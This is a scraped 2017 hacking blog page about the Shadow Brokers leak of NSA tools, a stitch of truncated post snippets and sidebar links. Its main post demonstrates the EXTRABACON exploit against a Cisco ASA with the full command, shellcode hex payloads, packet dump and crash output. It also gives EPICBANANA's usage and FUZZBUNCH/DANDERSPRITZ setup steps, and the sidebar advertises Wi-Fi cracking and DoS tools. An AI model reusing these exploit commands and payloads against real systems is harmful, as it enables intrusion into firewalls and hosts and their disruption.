Microsoft dismisses DoublePulsar infection estimates, but otherwise remains silent.
Wednesday, April 26, 2017By that time you are probably aware that theshadowbrokers have leaked hacking tools from the NSA. In this blog post I’m going to play NSA...
Saturday, April 22, 2017A quick look at the NSA exploits & Dander Spiritz trojan
Saturday, April 22, 2017 Sensei Fedon 0 Comments
There were three references to exploits that affect Cisco ASA, Cisco PIX, and Cisco Firewall Services Module: EXTRABACON, EPICBANANA, and J...
Thursday, April 20, 2017The Shadow Brokers EPICBANANA and EXTRABACON Exploits
Thursday, April 20, 2017 Sensei Fedon 0 Comments
EXTRABACON

- SNMP must be configured and enabled in the interface which is receiving the the SNMP packets. In the example above SNMP is only enabled in the management interface of the Cisco ASA. Subsequently, the attacker must launch the attack from a network residing on that interface. Crafted SNMP traffic coming from any other interface (outside or inside) cannot trigger this vulnerability.
- The SNMP community string needs to be known by the attacker in order to exploit this vulnerability.
- Only traffic directed to the affected system can be used to exploit this vulnerability.
- This vulnerability affects systems configured in routed and transparent firewall mode only and in single or multiple context mode.
- This vulnerability can be triggered by IPv4 traffic only.
- All supported versions of SNMP (v1, v2c, and 3) are affected by this vulnerability.
- This exploit could allow the attacker to execute arbitrary code and obtain full control of the system or to cause a reload of the affected system.
- All Cisco ASA Software releases are affected.
http://www.cisco.com/c/en/us/td/docs/security/asa/asa96/configuration/general/asa-96-general-config/monitor-snmp.html
The EXTRABACON Exploit
omar@omar-io:~$ ./extrabacon_1.1.0.1.py -h
Logging to /home/omar/concernedparent
usage: extrabacon_1.1.0.1.py [-h] [-v] [-q] {info,exec} ...
Extrabacon (version 1.1.0.1)
positional arguments:
{info,exec}
optional arguments:
-h, --help show this help message and exit
-v, --verbose verbose logging, add more -v for more verbose logging
-q, --quiet minimize logging (not recommended)
omar@omar-io:~$ ./extrabacon_1.1.0.1.py exec -k F_RlDw -v -t 192.168.1.66 -c cisco --mode pass-enable WARNING: No route found for IPv6 destination :: (no default route?) Logging to /home/omar/concernedparent [+] Executing: ./extrabacon_1.1.0.1.py exec -k F_RlDw -v -t 192.168.1.66 -c cisco --mode pass-enable [+] running from /home/omar Data stored in self.vinfo: ASA803 [+] generating exploit for exec mode pass-enable [+] using shellcode in ./versions [+] importing version-specific shellcode shellcode_asa803 [+] building payload for mode pass-enable appended PMCHECK_ENABLE payload eb14bf7082090931c9b104fcf3a4e92f0000005e ebece8f8ffffff5531c089bfa5a5a5a5b8d8a5a5a531f8bba525acac31fbb9a5b5a5a531f9baa0a5a5a531facd80 appended AAAADMINAUTH_ENABLE payload eb14bfb060060831c9b104fcf3a4e92f0000005eebece8f8ffffff5 589e557bfa5a5a5a5b8d8a5a5a531f8bba5c5a3ad31fbb9a5b5a5a531f9baa0a5a5a531facd80 [+] random SNMP request-id 425297185 [+] fixing offset to payload 49 overflow (112): 1.3.6.1.4.1.9.9.491.1.3.3.1.1.5.9.95.184.57.47.5.173.53.165.165.165.165.131.236. 4.137.4.36.137.229.131.197.88.4 *** output omitted **** 44.144.144.144.141.123.131.9.139.124.36.20.139.7.255.224.144 payload (133): eb14bf7082090931c9b104fcf3a4e92f0000005eebece8f8ffffff5531c089bfa5a5a5a5b8d8a5a5a531 f8bba525acac31fbb9a5b5a5a531f9baa0a5a5a531facd80eb14bfb060060831c9b104fcf3a4e92f0000005eebece8f8fff fff5589e557bfa5a5a5a5b8d8a5a5a531f8bba5c5a3ad31fbb9a5b5a5a531f9baa0a5a5a531facd80c3 EXBA msg (371): 3082016f0201010405636973636fa58201610204195985210201000201013082015130819106072b0601020101010 *** output omitted **** 0811081108110811081108110811081108110810d7b810309810b7c2414810b07817f816081100500 [+] Connecting to 192.168.1.66:161 [+] packet 1 of 1 [+] 0000 30 82 01 6F 02 01 01 04 05 63 69 73 63 6F A5 82 0..o.....cisco.. [+] 0010 01 61 02 04 19 59 85 21 02 01 00 02 01 01 30 82 .a...Y.!......0. [+] 0020 01 51 30 81 91 06 07 2B 06 01 02 01 01 01 04 81 .Q0....+........ [+] 0030 85 EB 14 BF 70 82 09 09 31 C9 B1 04 FC F3 A4 E9 ....p...1....... [+] 0040 2F 00 00 00 5E EB EC E8 F8 FF FF FF 55 31 C0 89 /...^.......U1.. [+] 0050 BF A5 A5 A5 A5 B8 D8 A5 A5 A5 31 F8 BB A5 25 AC ..........1...%. [+] 0060 AC 31 FB B9 A5 B5 A5 A5 31 F9 BA A0 A5 A5 A5 31 .1......1......1 [+] 0070 FA CD 80 EB 14 BF B0 60 06 08 31 C9 B1 04 FC F3 .......`..1..... [+] 0080 A4 E9 2F 00 00 00 5E EB EC E8 F8 FF FF FF 55 89 ../...^.......U. ... ###[ SNMP ]### version = v2c community = 'cisco' \PDU \ |###[ SNMPbulk ]### | id = <ASN1_INTEGER[425297185]> | non_repeaters= 0 | max_repetitions= 1 | \varbindlist\ | |###[ SNMPvarbind ]### | | oid = <ASN1_OID['.1.3.6.1.2.1.1.1']> | | value = <ASN1_STRING['\xeb\x14\xbfp\x82\t\t1\xc9\xb1\x04\xfc\xf3\xa4\xe9/\x00 \x00\x00^\xeb\xec\xe8\xf8\xff\xff\xffU1\xc0\x89\xbf\xa5\xa5\xa5\xa5\xb8\xd8\xa5\xa5\ xa51\xf8\xbb\xa5%\xac\xac1\xfb\xb9\xa5\xb5\xa5\xa51\xf9\xba\x.... *** output omitted **** \xa5\xa51\xf9\xba\xa0\xa5\xa5\xa51\xfa\xcd\x80\xc3']> | |###[ SNMPvarbind ]### | | oid = <ASN1_OID['.1.3.6.1.4.1.9.9.491.1.3.3.1.1.5.9.95.184.57.47.5.173.53.165 .165.165.165.131.236.4.137.4.36.137.229 *** output omitted **** 44.144.144.144.144.144.144.141.123.131.9.139.124.36.20.139.7.255.224.144']> | | value = <ASN1_NULL[0]> **************************************** [-] timeout waiting for response - performing health check [-] no response from health check - target may have crashed [-] health check failed
omar-asa5506(config)# snmp-server host mgmt 192.168.1.100 version 2
omar-asa5506(config)# Thread Name: snmp Page fault: Unknown r8 0x00000000000000b8 r9 0x00007fffdd4aa590 r10 0x00007fffdd4aa598 r11 0x00007fffcb6bb9f0 r12 0x9090909090909090 r13 0x9090909090909090 r14 0x9090909090909090 r15 0x0000000000000004 rdi 0x00007fffcb6939e0 rsi 0x00007fffdd4aa598 rbp 0x7c8b09837b8d9090 rbx 0x9090c361d0ff3104 rdx 0x00007fffcb693a00 rax 0x0000000000000000 rcx 0x0000000000000000 rsp 0x00007fffcb693a78 rip 0x00000000018e6ccc eflags 0x0000000000013246 csgsfs 0x0000000000000033 error code 0x0000000000000000 vector 0x000000000000000d old mask 0xffffffde3e3a5a05 cr2 0x0000000000000000 *** output omitted ****
EPICBANANA
bash-3.2$ ./epicbanana_2.1.0.1.py -h
Usage: epicbanana_2.1.0.1.py [options]
EPICBANANA
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-t TARGET_IP, --target_ip=TARGET_IP
target IP (REQUIRED)
--proto=PROTO target protocol "telnet" or "ssh" (REQUIRED)
--ssh_cmd=SSH_CMD path to ssh (default /usr/bin/ssh)
--ssh_opts=SSH_OPTS extra flags to pass to ssh, quoted (ex: "-v" or "-v -1
-c des")
--username=USERNAME default = pix (optional)
--password=PASSWORD (REQUIRED)
--delay=DELAY pause time between sending commands, default 1.0
seconds
--timeout=TIMEOUT time to wait for responses, default 20.0 seconds
--target_vers=TARGET_VERS
target Pix version (pix712, asa804) (REQUIRED)
--versdir=VERSDIR where are the EPBA version-specific files? (./versions
subdir default)
--mem=MEMORY target Pix memory size (64M, 1024M) (REQUIRED for
pix/asa7, ASA for asa 8+)
--payload=PAYLOAD BM or nop (BM default)
-p DEST_PORT, --dest_port=DEST_PORT
defaults: telnet=23, ssh=22 (optional)
--pretend system check, prep everything but don't fire exploit
-v verbose mode (default, recommended)
--debug debug mode (too much)
-q quiet mode (suppress verbose)
bash-3.2$ ls EPBA.config.orig params.py pexpect.py telnet.py epicbanana_2.1.0.1.py params.pyc pexpect.pyc telnet.pyc hexdump.py payload.py ssh.py versions hexdump.pyc payload.pyc ssh.pyc
JETPLOW
This article aims to introduce the framework that has been disclosed through an article posted by ShadowBrokers , focusing on two...
Wednesday, April 19, 2017A PEEK VIEW IN THE EQUATION GROUP TOOLBOX
Wednesday, April 19, 2017 Sensei Fedon 0 Comments

context: https://steemit.com/shadowbrokers/@theshadowbrokers/lost-in-translation writeup: https://www.trustedsec.com/blog/equation-group-...
Wednesday, April 19, 2017HOW 2 SETUP + INSTALL FUZZBUNCH & DANDERSPRITZ
Wednesday, April 19, 2017 Sensei Fedon 0 Comments
writeup: https://www.trustedsec.com/blog/equation-group-dump-analysis-full-rce-win7-fully-patched-cobalt-strike/
decrypted files: https://github.com/x0rz/EQGRP_Lost_in_Translation
750BTC: https://bit.surf:43110/theshadowbrokers.bit/page/windows/ if its up
turn windows firewall off?
(be sure to install Python to your PATH environment variable!)
install Pywin 2.6: https://sourceforge.net/projects/pywin32/files/pywin32/Build%20221/pywin32-221.win32-py2.6.exe/download
unzip the archive ...
cd windowsmkdir listeningpostspython fb.pyinstall Java 1.6: http://www.oldversion.com/windows/java-platform/
python start_lp.py(calls Start.jar)
Equation Group Dump Analysis and Full RCE on Win7 on MS17-010 with Cobalt Strike

sha256sum.txt – Contained SHA256 hashes for the files
swift.tar.xz.gpg – Information on the SWIFT/EastNets breach
windows.tar.xz.gpg Contains numerous windows exploits and an exploitation framework called Fuzzbunch.


















About
Network security blog.
Follow Us
Popular Posts
-
Eternalromance is another SMBv1 exploit from the leaked NSA exploit collection and targets Windows XP/Vista/7 and Windows Server 2003 and 2...
-
A web application firewall (WAF) is an appliance, server plugin, or a software filter that applies a set of rules to an HTTP conversatio...
-
context: https://steemit.com/shadowbrokers/@theshadowbrokers/lost-in-translation writeup: https://www.trustedsec.com/blog/equation-group-...
-
Learn how to hack Wi-Fi password of modern routers Wifi password hacking has become popular as people are always in search of the free i...
-
I was just checking out my posts on Techotoys and found that I haven't posted any tutorial on how to hack Website. There are many tool...
-
XSS Rays is a complete XSS reversing/scanner tool. It helps you to find how a site is filtering code, and allows you to check for injecti...
-
BruteSploit is a collection of method for automated Generate, Bruteforce and Manipulation wordlist with interactive shell. That can be use...
-
LazyKali is an awesome script written in bash shell. It can automate the whole update and install new tools in your hack repository. As the...
Labels
Total Pageviews
Blog Archive
-
▼
2017
(11)
-
▼
April
(6)
- Kali Linux 2017.1 Released With New Features | Dow...

- NSA backdoor detected on >55,000 Windows boxes can...
- A quick look at the NSA exploits & Dander Spiritz ...
- The Shadow Brokers EPICBANANA and EXTRABACON Exploits
- A PEEK VIEW IN THE EQUATION GROUP TOOLBOX
- HOW 2 SETUP + INSTALL FUZZBUNCH & DANDERSPRITZ
-
▼
April
(6)
Popular Posts
-
This article aims to introduce the framework that has been disclosed through an article posted by ShadowBrokers , focusing on two...
-
A web application firewall (WAF) is an appliance, server plugin, or a software filter that applies a set of rules to an HTTP conversatio...
-
Elite Proxy Switcher The Best Tool That I Ever Find on The Internet For Finding And Checking Huge Proxy Lists You Can Find Elite and A...
-
context: https://steemit.com/shadowbrokers/@theshadowbrokers/lost-in-translation writeup: https://www.trustedsec.com/blog/equation-group-...
-
Hi guys, today i am goint to tell you a perfect program which makes Effective DoS Attacks Easly :D Name of the Program is DoS-Pro v 2.0 R...
-
It is time to make some attacks which like ddos but from only one PC :D DecFlooder-v1.00 Hack Tools easy to use as you see from the p...
-
Below are the inside details of Florida voting systems. If the United States government can't even keep their ballot systems secure, why...







0 comments: